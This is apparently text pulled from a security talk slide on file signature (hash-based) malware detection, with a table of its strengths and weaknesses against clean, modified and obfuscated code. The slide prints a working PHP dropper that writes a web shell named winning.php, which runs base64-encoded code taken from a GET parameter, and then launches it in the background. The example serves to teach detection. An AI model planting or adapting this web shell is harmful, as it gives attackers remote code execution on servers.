 File signature based detection techniques
<?php
try {
$script = '
<?php
if (!empty($_GET['exec'])) {
eval(base64_decode($_GET['exec']))
}';
file_put_contents('./winning.php', $script);
@chmod('./winning.php', 0777);
exec("php ./winning.php > /dev/null 2>&1 &");
} catch (Exception $e) {}
Hashing: MD5, SHAx
False Positive rate low
False Negative rate high
Resource usage low
New signature depl. auto
Detecting clean
code
yes
Detecting modified
code
no
Detecting
obfuscated code
no
ninjafest.bitninja.io